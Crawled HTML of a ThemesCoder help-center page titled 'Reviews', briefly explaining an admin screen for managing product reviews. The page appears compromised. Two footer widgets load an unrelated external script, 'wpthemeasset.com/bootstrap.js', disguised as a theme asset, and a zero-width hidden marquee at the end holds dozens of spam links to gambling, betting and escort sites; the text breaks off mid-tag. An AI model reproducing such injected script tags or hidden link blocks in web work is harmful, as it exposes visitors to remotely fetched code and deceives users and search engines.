		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
							</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-19999"><div class="mkb-page-header"><h1 class="mkb-page-title">Reviews</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix">
<p>Here you will see the list of Rating &amp; Reviews of individual product. You can <strong>active / inactive</strong> the reviews.</p>



<p>To manage reviews use below link.</p>


<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="http://yourdomain.com/admin/reviews/display">http://yourdomain.com/admin/reviews/display</a>			</div>
		</div>
	</span>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="19999"
				      data-article-title="Reviews"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="19999"
							   data-article-title="Reviews"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="19999"
							   data-article-title="Reviews"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>19</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/react-grocery-solution-with-delivery-app-products/">Products</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article"></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://engineeringrome.org/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://smpn6tp.sch.id/" title="matbet">matbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet">jojobet</a><a href="https://kamino.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://worldtravellersriccarton.co.nz/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://snowwater.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://paviljon-katzler.hr/" title="cratosroyalbet">cratosroyalbet</a><a href="https://clinicaripalda.es/" title="Pusulabet">Pusulabet</a><a href="https://ettamogah.com/" title="Pusulabet">Pusulabet</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://www.excelenvirotech.com/" title="slotbar">slotbar</a><a href="https://millennium-manbo4k.com" title="casibom">casibom</a><a href="https://port-protect.com/" title="dinamobet">dinamobet</a><a href="https://bimantika.net/" title="alobet">alobet</a><a href="https://nhakhoabella.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.post.tm/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://kingsmotorco.com.au/" title="Holiganbet">Holiganbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://lakeclarklodgealaska.com/" title="jojobet">jojobet</a><a href="https://lakeclarklodgealaska.com/" title="jojobet giriş">jojobet giriş</a><a href="https://tikchiklodge.com/" title="jojobet">jojobet</a><a href="https://tikchiklodge.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.kimstim.com/" title="jojobet">jojobet</a><a href="https://www.kimstim.com/" title="jojobet giriş">jojobet giriş</a><a href="https://kychristmastree.com/" title="pusulabet">pusulabet</a><a href="https://kychristmastree.com/" 